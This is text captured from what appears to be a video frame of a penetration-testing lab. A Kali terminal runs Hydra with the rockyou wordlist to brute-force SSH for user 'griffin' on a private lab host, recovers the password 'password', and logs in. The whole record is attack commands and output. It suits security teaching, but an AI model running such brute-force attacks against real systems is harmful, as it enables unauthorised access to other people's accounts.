 Player
1 2 3 4
griffin@vtcsec: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × griffin@vtcsec: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l griffin -P /usr/share/wordlists/rockyou.txt ssh://192.168.88.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-27 15:04:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.88.132:22/
[22][ssh] host: 192.168.88.132   login: griffin   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 15:04:36
┌──(kali㉿kali)-[~]
└─$ ssh griffin@192.168.88.132
griffin@192.168.88.132's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.10.0-28-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
19 packages can be updated.
19 updates are security updates.
Last login: Tue Mar 19 09:09:30 2024 from 192.168.88.131
griffin@vtcsec:~$
KALI